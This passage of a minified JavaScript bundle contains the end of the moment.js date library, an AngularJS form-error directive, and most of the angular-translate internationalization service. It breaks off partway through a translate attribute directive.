Jr=/([\+\-]|\d\d)/gi;e.updateOffset=function(){};var Xr=/^(\-|\+)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)(\.\d*)?)?$/,Qr=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;Zt.fn=Nt.prototype,Zt.invalid=It;var eo=en(1,"add"),to=en(-1,"subtract");e.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",e.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var no=$("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(e){return void 0===e?this.localeData():this.locale(e)});j(0,["gg",2],0,function(){return this.weekYear()%100}),j(0,["GG",2],0,function(){return this.isoWeekYear()%100}),Vn("gggg","weekYear"),Vn("ggggg","weekYear"),Vn("GGGG","isoWeekYear"),Vn("GGGGG","isoWeekYear"),D("weekYear","gg"),D("isoWeekYear","GG"),R("weekYear",1),R("isoWeekYear",1),q("G",ir),q("g",ir),q("GG",Zi,qi),q("gg",Zi,qi),q("GGGG",er,Ki),q("gggg",er,Ki),q("GGGGG",tr,zi),q("ggggg",tr,zi),J(["gggg","ggggg","GGGG","GGGGG"],function(e,t,n,i){t[i.substr(0,2)]=E(e)}),J(["gg","GG"],function(t,n,i,r){n[r]=e.parseTwoDigitYear(t)}),j("Q",0,"Qo","quarter"),D("quarter","Q"),R("quarter",7),q("Q",Wi),Z("Q",function(e,t){t[dr]=3*(E(e)-1)}),j("D",["DD",2],"Do","date"),D("date","D"),R("date",9),q("D",Zi),q("DD",Zi,qi),q("Do",function(e,t){return e?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient}),Z(["D","DD"],fr),Z("Do",function(e,t){t[fr]=E(e.match(Zi)[0])});var io=ne("Date",!0);j("DDD",["DDDD",3],"DDDo","dayOfYear"),D("dayOfYear","DDD"),R("dayOfYear",4),q("DDD",Qi),q("DDDD",Yi),Z(["DDD","DDDD"],function(e,t,n){n._dayOfYear=E(e)}),j("m",["mm",2],0,"minute"),D("minute","m"),R("minute",14),q("m",Zi),q("mm",Zi,qi),Z(["m","mm"],hr);var ro=ne("Minutes",!1);j("s",["ss",2],0,"second"),D("second","s"),R("second",15),q("s",Zi),q("ss",Zi,qi),Z(["s","ss"],mr);var oo=ne("Seconds",!1);j("S",0,0,function(){return~~(this.millisecond()/100)}),j(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),j(0,["SSS",3],0,"millisecond"),j(0,["SSSS",4],0,function(){return 10*this.millisecond()}),j(0,["SSSSS",5],0,function(){return 100*this.millisecond()}),j(0,["SSSSSS",6],0,function(){return 1e3*this.millisecond()}),j(0,["SSSSSSS",7],0,function(){return 1e4*this.millisecond()}),j(0,["SSSSSSSS",8],0,function(){return 1e5*this.millisecond()}),j(0,["SSSSSSSSS",9],0,function(){return 1e6*this.millisecond()}),D("millisecond","ms"),R("millisecond",16),q("S",Qi,Wi),q("SS",Qi,qi),q("SSS",Qi,Yi);var ao;for(ao="SSSS";ao.length<=9;ao+="S")q(ao,nr);for(ao="S";ao.length<=9;ao+="S")Z(ao,Wn);var so=ne("Milliseconds",!1);j("z",0,0,"zoneAbbr"),j("zz",0,0,"zoneName");var lo=v.prototype;lo.add=eo,lo.calendar=rn,lo.clone=on,lo.diff=fn,lo.endOf=_n,lo.format=vn,lo.from=yn,lo.fromNow=bn,lo.to=En,lo.toNow=wn,lo.get=oe,lo.invalidAt=xn,lo.isAfter=an,lo.isBefore=sn,lo.isBetween=ln,lo.isSame=cn,lo.isSameOrAfter=un,lo.isSameOrBefore=dn,lo.isValid=Nn,lo.lang=no,lo.locale=Sn,lo.localeData=$n,lo.max=Kr,lo.min=Yr,lo.parsingFlags=Ln,lo.set=ae,lo.startOf=Cn,lo.subtract=to,lo.toArray=Tn,lo.toObject=On,lo.toDate=Pn,lo.toISOString=mn,lo.inspect=gn,lo.toJSON=In,lo.toString=hn,lo.unix=An,lo.valueOf=kn,lo.creationData=Dn,lo.year=Er,lo.isLeapYear=te,lo.weekYear=Mn,lo.isoWeekYear=Rn,lo.quarter=lo.quarters=Gn,lo.month=he,lo.daysInMonth=me,lo.week=lo.weeks=Pe,lo.isoWeek=lo.isoWeeks=Te,lo.weeksInYear=Un,lo.isoWeeksInYear=Fn,lo.date=io,lo.day=lo.days=Me,lo.weekday=Re,lo.isoWeekday=Fe,lo.dayOfYear=Hn,lo.hour=lo.hours=Dr,lo.minute=lo.minutes=ro,lo.second=lo.seconds=oo,lo.millisecond=lo.milliseconds=so,lo.utcOffset=Ft,lo.utc=jt,lo.local=Bt,lo.parseZone=Gt,lo.hasAlignedHourOffset=Ht,lo.isDST=Wt,lo.isLocal=Yt,lo.isUtcOffset=Kt,lo.isUtc=zt,lo.isUTC=zt,lo.zoneAbbr=qn,lo.zoneName=Yn,lo.dates=$("dates accessor is deprecated. Use date instead.",io),lo.months=$("months accessor is deprecated. Use month instead",he),lo.years=$("years accessor is deprecated. Use year instead",Er),lo.zone=$("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",Ut),lo.isDSTShifted=$("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",qt);var co=P.prototype;co.calendar=T,co.longDateFormat=O,co.invalidDate=I,co.ordinal=N,co.preparse=Zn,co.postformat=Zn,co.relativeTime=L,co.pastFuture=x,co.set=k,co.months=ce,co.monthsShort=ue,co.monthsParse=fe,co.monthsRegex=ve,co.monthsShortRegex=ge,co.week=_e,co.firstDayOfYear=Ae,co.firstDayOfWeek=ke,co.weekdays=Ne,co.weekdaysMin=xe,co.weekdaysShort=Le,co.weekdaysParse=Ve,co.weekdaysRegex=Ue,co.weekdaysShortRegex=je,co.weekdaysMinRegex=Be,co.isPM=Ke,co.meridiem=ze,Qe("en",{dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10,n=1===E(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th";return e+n}}),e.lang=$("moment.lang is deprecated. Use moment.locale instead.",Qe),e.langData=$("moment.langData is deprecated. Use moment.localeData instead.",nt);var uo=Math.abs,fo=mi("ms"),po=mi("s"),ho=mi("m"),mo=mi("h"),go=mi("d"),vo=mi("w"),yo=mi("M"),bo=mi("y"),Eo=yi("milliseconds"),wo=yi("seconds"),So=yi("minutes"),$o=yi("hours"),Co=yi("days"),_o=yi("months"),ko=yi("years"),Ao=Math.round,Po={ss:44,s:45,m:45,h:22,d:26,M:11},To=Math.abs,Oo=Nt.prototype;return Oo.isValid=Ot,Oo.abs=oi,Oo.add=si,Oo.subtract=li,Oo.as=pi,Oo.asMilliseconds=fo,Oo.asSeconds=po,Oo.asMinutes=ho,Oo.asHours=mo,Oo.asDays=go,Oo.asWeeks=vo,Oo.asMonths=yo,Oo.asYears=bo,Oo.valueOf=hi,Oo._bubble=ui,Oo.clone=gi,Oo.get=vi,Oo.milliseconds=Eo,Oo.seconds=wo,Oo.minutes=So,Oo.hours=$o,Oo.days=Co,Oo.weeks=bi,Oo.months=_o,Oo.years=ko,Oo.humanize=Ci,Oo.toISOString=ki,Oo.toString=ki,Oo.toJSON=ki,Oo.locale=Sn,Oo.localeData=$n,Oo.toIsoString=$("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",ki),Oo.lang=no,j("X",0,0,"unix"),j("x",0,0,"valueOf"),q("x",ir),q("X",ar),Z("X",function(e,t,n){n._d=new Date(1e3*parseFloat(e,10))}),Z("x",function(e,t,n){n._d=new Date(E(e))}),e.version="2.21.0",t(_t),e.fn=lo,e.min=At,e.max=Pt,e.now=zr,e.utc=d,e.unix=Kn,e.months=ei,e.isDate=s,e.locale=Qe,e.invalid=m,e.duration=Zt,e.isMoment=y,e.weekdays=ni,e.parseZone=zn,e.localeData=nt,e.isDuration=Lt,e.monthsShort=ti,e.weekdaysMin=ri,e.defineLocale=et,e.updateLocale=tt,e.locales=it,e.weekdaysShort=ii,e.normalizeUnits=V,e.relativeTimeRounding=Si,e.relativeTimeThreshold=$i,e.calendarFormat=nn,e.prototype=lo,e.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"YYYY-[W]WW",MONTH:"YYYY-MM"},e}),function(){var e;e=angular.module("ui.bootstrap.showErrors",[]),e.directive("showErrors",["$timeout","showErrorsConfig","$interpolate",function(e,t,n){var i,r,o;return r=function(e){var n;return n=t.trigger,e&&null!=e.trigger&&(n=e.trigger),n},i=function(e){var n;return n=t.showSuccess,e&&null!=e.showSuccess&&(n=e.showSuccess),n},o=function(t,o,a,s){var l,c,u,d,f,p,h,m;if(l=!1,f=t.$eval(a.showErrors),p=i(f),m=r(f),c=o[0].querySelector(".form-control[name]"),d=angular.element(c),u=n(d.attr("name")||"")(t),!u)throw"show-errors element has no child input elements with a 'name' attribute and a 'form-control' class";return d.bind(m,function(){return l=!0,h(s[u].$invalid)}),t.$watch(function(){return s[u]&&s[u].$invalid},function(e){return l?h(e):void 0}),t.$on("show-errors-check-validity",function(){return h(s[u].$invalid)}),t.$on("show-errors-reset",function(){return e(function(){return o.removeClass("has-error"),o.removeClass("has-success"),l=!1},0,!1)}),h=function(e){return o.toggleClass("has-error",e),p?o.toggleClass("has-success",!e):void 0}},{restrict:"A",require:"^form",compile:function(e,t){if(-1===t.showErrors.indexOf("skipFormGroupCheck")&&!e.hasClass("form-group")&&!e.hasClass("input-group"))throw"show-errors element does not have the 'form-group' or 'input-group' class";return o}}}]),e.provider("showErrorsConfig",function(){var e,t;e=!1,t="blur",this.showSuccess=function(t){return e=t},this.trigger=function(e){return t=e},this.$get=function(){return{showSuccess:e,trigger:t}}})}.call(this),!function(e,t){"function"==typeof define&&define.amd?define([],function(){return t()}):"object"==typeof module&&module.exports?module.exports=t():t()}(0,function(){function e(e){"use strict";var t=e.storageKey(),n=e.storage(),i=function(){var i=e.preferredLanguage();angular.isString(i)?e.use(i):n.put(t,e.use())};i.displayName="fallbackFromIncorrectStorageValue",n?n.get(t)?e.use(n.get(t))["catch"](i):i():angular.isString(e.preferredLanguage())&&e.use(e.preferredLanguage())}function t(e,t,n,i){"use strict";var r,o,a,s,l,c,u,d,f,p,h,m,g,v,y,b,E={},w=[],S=e,$=[],C="translate-cloak",_=!1,k=!1,A=".",P=!1,T=!1,O=0,I=!0,N="default",L={"default":function(e){return(e||"").split("-").join("_")},java:function(e){var t=(e||"").split("-").join("_"),n=t.split("_");return n.length>1?n[0].toLowerCase()+"_"+n[1].toUpperCase():t},bcp47:function(e){var t=(e||"").split("_").join("-"),n=t.split("-");switch(n.length){case 1:n[0]=n[0].toLowerCase();break;case 2:n[0]=n[0].toLowerCase(),4===n[1].length?n[1]=n[1].charAt(0).toUpperCase()+n[1].slice(1).toLowerCase():n[1]=n[1].toUpperCase();break;case 3:n[0]=n[0].toLowerCase(),n[1]=n[1].charAt(0).toUpperCase()+n[1].slice(1).toLowerCase(),n[2]=n[2].toUpperCase();break;default:return t}return n.join("-")},"iso639-1":function(e){return(e||"").split("_").join("-").split("-")[0].toLowerCase()}},x=function(){if(angular.isFunction(i.getLocale))return i.getLocale();var e,n,r=t.$get().navigator,o=["language","browserLanguage","systemLanguage","userLanguage"];if(angular.isArray(r.languages))for(e=0;e<r.languages.length;e++)if((n=r.languages[e])&&n.length)return n;for(e=0;e<o.length;e++)if((n=r[o[e]])&&n.length)return n;return null};x.displayName="angular-translate/service: getFirstBrowserLanguage";var D=function(){var e=x()||"";return L[N]&&(e=L[N](e)),e};D.displayName="angular-translate/service: getLocale";var V=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},M=function(){return this.toString().replace(/^\s+|\s+$/g,"")},R=function(e){return angular.isString(e)?e.toLowerCase():e},F=function(e){if(e){for(var t=[],n=R(e),i=0,r=w.length;i<r;i++)t.push(R(w[i]));if((i=V(t,n))>-1)return w[i];if(o){var a;for(var s in o)if(o.hasOwnProperty(s)){var l=!1,c=Object.prototype.hasOwnProperty.call(o,s)&&R(s)===R(e);if("*"===s.slice(-1)&&(l=R(s.slice(0,-1))===R(e.slice(0,s.length-1))),(c||l)&&(a=o[s],V(t,R(a))>-1))return a}}var u=e.split("_");return u.length>1&&V(t,R(u[0]))>-1?u[0]:void 0}},U=function(e,t){if(!e&&!t)return E;if(e&&!t){if(angular.isString(e))return E[e]}else angular.isObject(E[e])||(E[e]={}),angular.extend(E[e],j(t));return this};this.translations=U,this.cloakClassName=function(e){return e?(C=e,this):C},this.nestedObjectDelimeter=function(e){return e?(A=e,this):A};var j=function(e,t,n,i){var r,o,a;t||(t=[]),n||(n={});for(r in e)Object.prototype.hasOwnProperty.call(e,r)&&(a=e[r],angular.isObject(a)?j(a,t.concat(r),n,r):(o=t.length?""+t.join(A)+A+r:r,t.length&&r===i&&(n[""+t.join(A)]="@:"+o),n[o]=a));return n};j.displayName="flatObject",this.addInterpolation=function(e){return $.push(e),this},this.useMessageFormatInterpolation=function(){return this.useInterpolation("$translateMessageFormatInterpolation")},this.useInterpolation=function(e){return p=e,this},this.useSanitizeValueStrategy=function(e){return n.useStrategy(e),this},this.preferredLanguage=function(e){return e?(B(e),this):r};var B=function(e){return e&&(r=e),r};this.translationNotFoundIndicator=function(e){return this.translationNotFoundIndicatorLeft(e),this.translationNotFoundIndicatorRight(e),this},this.translationNotFoundIndicatorLeft=function(e){return e?(g=e,this):g},this.translationNotFoundIndicatorRight=function(e){return e?(v=e,this):v},this.fallbackLanguage=function(e){return G(e),this};var G=function(e){return e?(angular.isString(e)?(s=!0,a=[e]):angular.isArray(e)&&(s=!1,a=e),angular.isString(r)&&V(a,r)<0&&a.push(r),this):s?a[0]:a};this.use=function(e){if(e){if(!E[e]&&!h)throw new Error("$translateProvider couldn't find translationTable for langKey: '"+e+"'");return l=e,this}return l},this.resolveClientLocale=function(){return D()};var H=function(e){return e?(S=e,this):d?d+S:S};this.storageKey=H,this.useUrlLoader=function(e,t){return this.useLoader("$translateUrlLoader",angular.extend({url:e},t))},this.useStaticFilesLoader=function(e){return this.useLoader("$translateStaticFilesLoader",e)},this.useLoader=function(e,t){return h=e,m=t||{},this},this.useLocalStorage=function(){return this.useStorage("$translateLocalStorage")},this.useCookieStorage=function(){return this.useStorage("$translateCookieStorage")},this.useStorage=function(e){return u=e,this},this.storagePrefix=function(e){return e?(d=e,this):e},this.useMissingTranslationHandlerLog=function(){return this.useMissingTranslationHandler("$translateMissingTranslationHandlerLog")},this.useMissingTranslationHandler=function(e){return f=e,this},this.usePostCompiling=function(e){return _=!!e,this},this.forceAsyncReload=function(e){return k=!!e,this},this.uniformLanguageTag=function(e){return e?angular.isString(e)&&(e={standard:e}):e={},N=e.standard,this},this.determinePreferredLanguage=function(e){var t=e&&angular.isFunction(e)?e():D();return r=w.length?F(t)||t:t,this},this.registerAvailableLanguageKeys=function(e,t){return e?(w=e,t&&(o=t),this):w},this.useLoaderCache=function(e){return!1===e?y=void 0:!0===e?y=!0:void 0===e?y="$translationCache":e&&(y=e),this},this.directivePriority=function(e){return void 0===e?O:(O=e,this)},this.statefulFilter=function(e){return void 0===e?I:(I=e,this)},this.postProcess=function(e){return b=e||void 0,this},this.keepContent=function(e){return T=!!e,this},this.$get=["$log","$injector","$rootScope","$q",function(e,t,n,i){var o,d,N,L=t.get(p||"$translateDefaultInterpolation"),x=!1,R={},W={},q=function(e,t,n,s,c,f){!l&&r&&(l=r);var p=c&&c!==l?F(c)||c:l;if(c&&ce(c),angular.isArray(e))return function(e){for(var r={},o=[],a=0,l=e.length;a<l;a++)o.push(function(e){var o=i.defer(),a=function(t){r[e]=t,o.resolve([e,t])};return q(e,t,n,s,c,f).then(a,a),o.promise}(e[a]));return i.all(o).then(function(){return r})}(e);var h=i.defer();e&&(e=M.apply(e));var m=function(){var e=W[p]||W[r];if(d=0,u&&!e){var t=o.get(S);if(e=W[t],a&&a.length){var n=V(a,t);d=0===n?1:0,V(a,r)<0&&a.push(r)}}return e}();if(m){var g=function(){c||(p=l),oe(e,t,n,s,p,f).then(h.resolve,h.reject)};g.displayName="promiseResolved",m["finally"](g)["catch"](angular.noop)}else oe(e,t,n,s,p,f).then(h.resolve,h.reject);return h.promise},Y=function(e){return g&&(e=[g,e].join(" ")),v&&(e=[e,v].join(" ")),e},K=function(e){l=e,u&&o.put(q.storageKey(),l),n.$emit("$translateChangeSuccess",{language:e}),L.setLocale(l);var t=function(e,t){R[t].setLocale(l)};t.displayName="eachInterpolatorLocaleSetter",angular.forEach(R,t),n.$emit("$translateChangeEnd",{language:e})},z=function(e){if(!e)throw"No language key specified for loading.";var r=i.defer();n.$emit("$translateLoadingStart",{language:e}),x=!0;var o=y;"string"==typeof o&&(o=t.get(o));var a=angular.extend({},m,{key:e,$http:angular.extend({},{cache:o},m.$http)}),s=function(t){var i={};n.$emit("$translateLoadingSuccess",{language:e}),angular.isArray(t)?angular.forEach(t,function(e){angular.extend(i,j(e))}):angular.extend(i,j(t)),x=!1,r.resolve({key:e,table:i}),n.$emit("$translateLoadingEnd",{language:e})};s.displayName="onLoaderSuccess";var l=function(e){n.$emit("$translateLoadingError",{language:e}),r.reject(e),n.$emit("$translateLoadingEnd",{language:e})};return l.displayName="onLoaderError",t.get(h)(a).then(s,l),r.promise};if(u&&(!(o=t.get(u)).get||!o.put))throw new Error("Couldn't use storage '"+u+"', missing get() or put() method!");if($.length){var Z=function(e){var n=t.get(e);n.setLocale(r||l),R[n.getInterpolationIdentifier()]=n};Z.displayName="interpolationFactoryAdder",angular.forEach($,Z)}var J=function(e){var t=i.defer();if(Object.prototype.hasOwnProperty.call(E,e))t.resolve(E[e]);else if(W[e]){var n=function(e){U(e.key,e.table),t.resolve(e.table)};n.displayName="translationTableResolver",W[e].then(n,t.reject)}else t.reject();return t.promise},X=function(e,t,n,r,o){var a=i.defer(),s=function(i){if(Object.prototype.hasOwnProperty.call(i,t)&&null!==i[t]){r.setLocale(e);var s=i[t];if("@:"===s.substr(0,2))X(e,s.substr(2),n,r,o).then(a.resolve,a.reject);else{var c=r.interpolate(i[t],n,"service",o,t);c=le(t,i[t],c,n,e),a.resolve(c)}r.setLocale(l)}else a.reject()};return s.displayName="fallbackTranslationResolver",J(e).then(s,a.reject),a.promise},Q=function(e,t,n,i,r){var o,a=E[e];if(a&&Object.prototype.hasOwnProperty.call(a,t)&&null!==a[t]){if(i.setLocale(e),o=i.interpolate(a[t],n,"filter",r,t),o=le(t,a[t],o,n,e,r),!angular.isString(o)&&angular.isFunction(o.$$unwrapTrustedValue)){var s=o.$$unwrapTrustedValue();if("@:"===s.substr(0,2))return Q(e,s.substr(2),n,i,r)}else if("@:"===o.substr(0,2))return Q(e,o.substr(2),n,i,r);i.setLocale(l)}return o},ee=function(e,n,i,r){return f?t.get(f)(e,l,n,i,r):e},te=function(e,t,n,r,o,s){var l=i.defer();if(e<a.length){var c=a[e];X(c,t,n,r,s).then(function(e){
l.resolve(e)},function(){return te(e+1,t,n,r,o,s).then(l.resolve,l.reject)})}else if(o)l.resolve(o);else{var u=ee(t,n,o);f&&u?l.resolve(u):l.reject(Y(t))}return l.promise},ne=function(e,t,n,i,r){var o;if(e<a.length){var s=a[e];(o=Q(s,t,n,i,r))||""===o||(o=ne(e+1,t,n,i))}return o},ie=function(e,t,n,i,r){return te(N>0?N:d,e,t,n,i,r)},re=function(e,t,n,i){return ne(N>0?N:d,e,t,n,i)},oe=function(e,t,n,r,o,s){var l=i.defer(),c=o?E[o]:E,u=n?R[n]:L;if(c&&Object.prototype.hasOwnProperty.call(c,e)&&null!==c[e]){var d=c[e];if("@:"===d.substr(0,2))q(d.substr(2),t,n,r,o,s).then(l.resolve,l.reject);else{var p=u.interpolate(d,t,"service",s,e);p=le(e,d,p,t,o),l.resolve(p)}}else{var h;f&&!x&&(h=ee(e,t,r)),o&&a&&a.length?ie(e,t,u,r,s).then(function(e){l.resolve(e)},function(e){l.reject(Y(e))}):f&&!x&&h?r?l.resolve(r):l.resolve(h):r?l.resolve(r):l.reject(Y(e))}return l.promise},ae=function(e,t,n,i,r){var o,s=i?E[i]:E,l=L;if(R&&Object.prototype.hasOwnProperty.call(R,n)&&(l=R[n]),s&&Object.prototype.hasOwnProperty.call(s,e)&&null!==s[e]){var c=s[e];"@:"===c.substr(0,2)?o=ae(c.substr(2),t,n,i,r):(o=l.interpolate(c,t,"filter",r,e),o=le(e,c,o,t,i,r))}else{var u;f&&!x&&(u=ee(e,t,r)),i&&a&&a.length?(d=0,o=re(e,t,l,r)):o=f&&!x&&u?u:Y(e)}return o},se=function(e){c===e&&(c=void 0),W[e]=void 0},le=function(e,n,i,r,o,a){var s=b;return s&&("string"==typeof s&&(s=t.get(s)),s)?s(e,n,i,r,o,a):i},ce=function(e){E[e]||!h||W[e]||(W[e]=z(e).then(function(e){return U(e.key,e.table),e}))};q.preferredLanguage=function(e){return e&&B(e),r},q.cloakClassName=function(){return C},q.nestedObjectDelimeter=function(){return A},q.fallbackLanguage=function(e){if(void 0!==e&&null!==e){if(G(e),h&&a&&a.length)for(var t=0,n=a.length;t<n;t++)W[a[t]]||(W[a[t]]=z(a[t]));q.use(q.use())}return s?a[0]:a},q.useFallbackLanguage=function(e){if(void 0!==e&&null!==e)if(e){var t=V(a,e);t>-1&&(N=t)}else N=0},q.proposedLanguage=function(){return c},q.storage=function(){return o},q.negotiateLocale=F,q.use=function(e){if(!e)return l;var t=i.defer();t.promise.then(null,angular.noop),n.$emit("$translateChangeStart",{language:e});var r=F(e);return w.length>0&&!r?i.reject(e):(r&&(e=r),c=e,!k&&E[e]||!h||W[e]?W[e]?W[e].then(function(e){return c===e.key&&K(e.key),t.resolve(e.key),e},function(e){return!l&&a&&a.length>0&&a[0]!==e?q.use(a[0]).then(t.resolve,t.reject):t.reject(e)}):(t.resolve(e),K(e)):(W[e]=z(e).then(function(n){return U(n.key,n.table),t.resolve(n.key),c===e&&K(n.key),n},function(e){return n.$emit("$translateChangeError",{language:e}),t.reject(e),n.$emit("$translateChangeEnd",{language:e}),i.reject(e)}),W[e]["finally"](function(){se(e)})["catch"](angular.noop)),t.promise)},q.resolveClientLocale=function(){return D()},q.storageKey=function(){return H()},q.isPostCompilingEnabled=function(){return _},q.isForceAsyncReloadEnabled=function(){return k},q.isKeepContent=function(){return T},q.refresh=function(e){function t(e){var t=z(e);return W[e]=t,t.then(function(t){E[e]={},U(e,t.table),o[e]=!0},angular.noop),t}if(!h)throw new Error("Couldn't refresh translation table, no loader registered!");n.$emit("$translateRefreshStart",{language:e});var r=i.defer(),o={};if(r.promise.then(function(){for(var e in E)E.hasOwnProperty(e)&&(e in o||delete E[e]);l&&K(l)},angular.noop)["finally"](function(){n.$emit("$translateRefreshEnd",{language:e})}),e)E[e]?t(e).then(r.resolve,r.reject):r.reject();else{var s=a&&a.slice()||[];l&&-1===s.indexOf(l)&&s.push(l),i.all(s.map(t)).then(r.resolve,r.reject)}return r.promise},q.instant=function(e,t,n,i,o){var s=i&&i!==l?F(i)||i:l;if(null===e||angular.isUndefined(e))return e;if(i&&ce(i),angular.isArray(e)){for(var c={},u=0,d=e.length;u<d;u++)c[e[u]]=q.instant(e[u],t,n,i,o);return c}if(angular.isString(e)&&e.length<1)return e;e&&(e=M.apply(e));var p,h=[];r&&h.push(r),s&&h.push(s),a&&a.length&&(h=h.concat(a));for(var m=0,y=h.length;m<y;m++){var b=h[m];if(E[b]&&void 0!==E[b][e]&&(p=ae(e,t,n,s,o)),void 0!==p)break}if(!p&&""!==p)if(g||v)p=Y(e);else{p=L.interpolate(e,t,"filter",o);var w;f&&!x&&(w=ee(e,t,o)),f&&!x&&w&&(p=w)}return p},q.versionInfo=function(){return"2.17.0"},q.loaderCache=function(){return y},q.directivePriority=function(){return O},q.statefulFilter=function(){return I},q.isReady=function(){return P};var ue=i.defer();ue.promise.then(function(){P=!0}),q.onReady=function(e){var t=i.defer();return angular.isFunction(e)&&t.promise.then(e),P?t.resolve():ue.promise.then(t.resolve),t.promise},q.getAvailableLanguageKeys=function(){return w.length>0?w:null},q.getTranslationTable=function(e){return(e=e||q.use())&&E[e]?angular.copy(E[e]):null};var de=n.$on("$translateReady",function(){ue.resolve(),de(),de=null}),fe=n.$on("$translateChangeEnd",function(){ue.resolve(),fe(),fe=null});if(h){if(angular.equals(E,{})&&q.use()&&q.use(q.use()),a&&a.length)for(var pe=0,he=a.length;pe<he;pe++){var me=a[pe];!k&&E[me]||(W[me]=z(me).then(function(e){return U(e.key,e.table),n.$emit("$translateChangeEnd",{language:e.key}),e}))}}else n.$emit("$translateReady",{language:q.use()});return q}]}function n(e,t){"use strict";var n,i={};return i.setLocale=function(e){n=e},i.getInterpolationIdentifier=function(){return"default"},i.useSanitizeValueStrategy=function(e){return t.useStrategy(e),this},i.interpolate=function(n,i,r,o,a){i=i||{},i=t.sanitize(i,"params",o,r);var s;return angular.isNumber(n)?s=""+n:angular.isString(n)?(s=e(n)(i),s=t.sanitize(s,"text",o,r)):s="",s},i}function i(e,t,n,i,o){"use strict";var a=function(){return this.toString().replace(/^\s+|\s+$/g,"")},s=function(e){return angular.isString(e)?e.toLowerCase():e};return{restrict:"AE",scope:!0,priority:e.directivePriority(),compile:function(l,c){var u=c.translateValues?c.translateValues:void 0,d=c.translateInterpolation?c.translateInterpolation:void 0,f=c.translateSanitizeStrategy?c.translateSanitizeStrategy:void 0,p=l[0].outerHTML.match(/translate-value-+/i),h="^(.*)("+t.startSymbol()+".*"+t.endSymbol()+")(.*)",m="^(.*)"+t.startSymbol()+"(.*)"+t.endSymbol()+"(.*)";return function(l,g,v){l.interpolateParams={},l.preText="",l.postText="",l.translateNamespace=r(l);var y={},b=function(e){if(angular.isFunction(b._unwatchOld)&&(b._unwatchOld(),b._unwatchOld=void 0),angular.equals(e,"")||!angular.isDefined(e)){var n=a.apply(g.text()),i=n.match(h);if(angular.isArray(i)){l.preText=i[1],l.postText=i[3],y.translate=t(i[2])(l.$parent);var r=n.match(m);angular.isArray(r)&&r[2]&&r[2].length&&(b._unwatchOld=l.$watch(r[2],function(e){y.translate=e,$()}))}else y.translate=n||void 0}else y.translate=e;$()};!function(e,t,n){if(t.translateValues&&angular.extend(e,i(t.translateValues)(l.$parent)),p)for(var r in n)Object.prototype.hasOwnProperty.call(t,r)&&"translateValue"===r.substr(0,14)&&"translateValues"!==r&&(e[s(r.substr(14,1))+r.substr(15)]=n[r])}(l.interpolateParams,v,c);var E=!0;v.$observe("translate",function(e){void 0===e?b(""):""===e&&E||(y.translate=e,$()),E=!1});for(var w in v)v.hasOwnProperty(w)&&"translateAttr"===w.substr(0,13)&&w.length>13&&function(e){v.$observe(e,function(t){y[e]=t,$()})}(w);if(v.$observe("translateDefault",function(e){l.defaultText=e,$()}),f&&v.$observe("translateSanitizeStrategy",function(e){l.sanitizeStrategy=i(e)(l.$parent),$()}),u&&v.$observe("translateValues",function(e){e&&l.$parent.$watch(function(){angular.extend(l.interpolateParams,i(e)(l.$parent))})}),p)for(var S in v)Object.prototype.hasOwnProperty.call(v,S)&&"translateValue"===S.substr(0,14)&&"translateValues"!==S&&function(e){v.$observe(e,function(t){var n=s(e.substr(14,1))+e.substr(15);l.interpolateParams[n]=t})}(S);var $=function(){for(var e in y)y.hasOwnProperty(e)&&void 0!==y[e]&&C(e,y[e],l,l.interpolateParams,l.defaultText,l.translateNamespace)},C=function(t,n,i,r,o,a){n?(a&&"."===n.charAt(0)&&(n=a+n),e(n,r,d,o,i.translateLanguage,i.sanitizeStrategy).then(function(e){_(e,i,!0,t)},function(e){_(e,i,!1,t)})):_(n,i,!1,t)},_=function(t,i,r,o){if(r||void 0!==i.defaultText&&(t=i.defaultText),"translate"===o){(r||!r&&!e.isKeepContent()&&void 0===v.translateKeepContent)&&g.empty().append(i.preText+t+i.postText);var a=e.isPostCompilingEnabled(),s=void 0!==c.translateCompile,l=s&&"false"!==c.translateCompile;(a&&!s||l)&&n(g.contents())(i)}else{var u=v.$attr[o];"data-"===u.substr(0,5)&&(u=u.substr(5)),u=u.substr(15),g.attr(u,t)}};(u||p||v.translateDefault)&&l.$watch("interpolateParams",$,!0),l.$on("translateLanguageChanged",$);var k=o.$on("$translateChangeSuccess",$);g.text().length?b(v.translate?v.translate:""):v.translate&&b(v.translate),$(),l.$on("$destroy",k)}}}}function r(e){"use strict";return e.translateNamespace?e.translateNamespace:e.$parent?r(e.$parent):void 0}function o(e,t){"use strict";return{restrict:"A",priority:e.directivePriority(),link:function(n,i,r){var o,s,l,c={},u=function(){angular.forEach(o,function(t,o){t&&(c[o]=!0,n.translateNamespace&&"."===t.charAt(0)&&(t=n.translateNamespace+t),e(t,s,r.translateInterpolation,void 0,n.translateLanguage,l).then(function(e){i.attr(o,e)},function(e){i.attr(o,e)}))}),angular.forEach(c,function(e,t){o[t]||(i.removeAttr(t),delete c[t])})};a(n,r.translateAttr,function(e){o=e},u),a(n,r.translateValues,function(e){s=e},u),a(n,r.translateSanitizeStrategy,function(e){l=e},u),r.translateValues&&n.$watch(r.translateValues,u,!0),n.$on("translateLanguageChanged",u);var 